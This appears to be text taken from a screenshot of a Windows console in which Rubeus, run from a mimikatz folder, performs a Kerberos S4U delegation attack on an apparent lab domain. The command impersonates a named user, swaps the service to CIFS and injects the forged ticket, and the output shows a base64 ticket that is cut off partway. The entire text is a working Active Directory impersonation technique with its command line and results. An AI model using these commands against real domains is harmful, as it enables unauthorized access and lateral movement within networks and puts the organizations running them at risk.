 PS C:\Users\JENNY_HICKMAN\tools\mimikatz_trunk\x64> .\Rubeus.exe s4u /ticket:ticket.kirbi /impersonateuser:WELDON_EVANS /d
omain:lab.internal.local /msdsspn:ldap/dc.lab.internal.local /altservice:cifs /ptt
Rubeus
v1.6.1
[*] Action: S4U
[*] Action: S4U
[*] Using domain controller: DC.lab.internal.local (10.0.10.20)
[*] Building S4U2self request for: 'Backup@LAB.INTERNAL.LOCAL'
[*] Sending S4U2self request
[+] S4U2self success!
[*] Got a TGS for 'WELDON_EVANS' to 'Backup@LAB.INTERNAL.LOCAL'
[*] base64(ticket.kirbi):
doIF0jCCBc6gAwIBBaEDAgEWooIE5TCCBOFhggTdMIIE2aADAgEFoRQbEkxBQi5JTlRFUk5BTC5MT0NB
TKITMBGgAwIBAaEKMAgbBkJhY2t1cKOCBKUwggShoAMCARehAwIBA6KCBJMEggSPil/rLxkbaKZ479SY
5nkCdxPbn3MdwDWcLgV1VQCPe6nv5uXceov3Kl+WGVWIU12XCOOSQctMNQYn3UE9sFZ5DO4sneuZPkMl
vfyVdmnrGrDZsq6SergsYGz2d2xKDe0Y9z8GVsleMe6K+GBR/cbdJqy5ZdPioH+GGqbFgW4hCc/wJZLe
mhAlXYlDt2x/AIWZYlj6i/WyacOMdbXpxzJKDOeq2/w5iy9nLqSBfBJxqfESWfl0m/hvZkTl1QxAYpKl
/r5UoMHrs0qqwKxBzBioBwBdaBhmmP3m90/w0FJ3yE6Ogf3/nrH3qtKBPyaZUoKAF5GzkzzP13YEH6/E
8gVeuJlxsXuCMY5B0G6IzwDS8vAesFX3OO7LnyJEk98NLGCDe9yiaFjLBGN0BGk7mUEzqsVPrZ7gn/ys
5wxuuSFzIcsBQFzVgmnO1R28BjnK4NDRKIPTeV903UJ2FeJvunyKvyfyxjlvWdGyhVqK3mIC08XN1vli
uJ03wx0Oi1C6asCG/bUXSZni92M/zrXSY+CMk6raNMtGXd32ohWqWrpQ+bEG9rM7p8CRlMj642VGFSZw